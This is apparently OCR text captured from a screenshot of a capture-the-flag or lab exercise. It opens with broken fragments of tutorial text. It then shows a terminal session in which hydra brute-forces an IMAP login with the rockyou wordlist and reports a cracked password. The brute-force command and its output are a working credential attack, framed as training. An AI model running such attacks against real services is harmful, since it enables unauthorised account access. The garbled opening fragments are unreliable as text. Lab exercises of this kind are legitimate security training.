 ne service whi to launch
cre
s
u
e F
sr/s
vious examp tp is the
.64.246 .
usr/share/wordlists/rockyou.txt
e user name as it tries to login via SSH
asswords.
onal arguments that you can add:
n non-default port for the service in
Mon 9 Jan, 19:12 AttackBox IP:10.10.178.116
root@ip-10-10-178-116: ~
File Edit View Search Terminal Help
yelsha2
yelsha13
yelsha1
yelsha04
yelsgup!
yelsgnik
yelsewyoj
yelsews01^C
root@ip-10-10-178-116:~# hydra -l lazie -P /usr/share/wordlist
s/rockyou.txt 10.10.64.246 imap
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in m
ilitary or secret service organizations, or for illegal purpos
es.
Hydra (http://www.thc.org/thc-hydra) starting at 2023-01-09 19
:11:59
[INFO] several providers have implemented cracking protection,
check with a small wordlist first - and stay legal!
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344398 l
ogin tries (l:1/p:14344398), ~896525 tries per task
[DATA] attacking imap://10.10.64.246:143/
[143][imap] host: 10.10.64.246 login: lazie password: butt
erfly